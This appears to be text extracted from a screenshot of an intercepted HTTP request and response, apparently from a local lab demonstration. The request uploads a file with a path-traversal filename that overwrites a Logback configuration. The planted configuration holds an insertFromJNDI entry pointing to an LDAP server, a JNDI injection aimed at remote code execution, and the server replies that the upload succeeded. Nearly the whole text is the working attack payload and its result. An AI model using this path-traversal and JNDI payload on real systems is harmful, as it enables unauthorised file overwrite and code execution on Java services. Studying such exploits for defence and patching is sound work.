 Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: 172.20.10.3:8080
3 Content-Length: 811
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.20.10.3:8080
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryVDIQO2Kv4xCe6fAf
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.55 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
10 Referer: http://172.20.10.3:8080/upload.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7
13 Connection: close
14
15 ------WebKitFormBoundaryVDIQO2Kv4xCe6fAf
16 Content-Disposition: form-data; name="file"; filename="
../../../../../../../../../Users/panda/Downloads/rceDemo/target/classes/logback-spring.xml"
17 Content-Type: text/plain
18
19 <configuration scan="true" scanPeriod="10 seconds" debug="true">
20 <appender name="STDOUT" class="ch.qos.logback.core.ConsoleAppender">
21 <encoder>
22 <pattern>%-4relative [%thread] %-5level %logger{35} - %msg %n</pattern>
23 </encoder>
24 </appender>
25 <insertFromJNDI env-entry-name="ldap://127.0.0.1:1389/erqtcd" as="appName" />
26
27 <root level="DEBUG">
28 <appender-ref ref="STDOUT" />
29 </root>
30 </configuration>
31 ------WebKitFormBoundaryVDIQO2Kv4xCe6fAf--
32
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 18
4 Date: Tue, 14 Dec 2021 09:08:29 GMT
5 Connection: close
6
7 Upload succeeded!!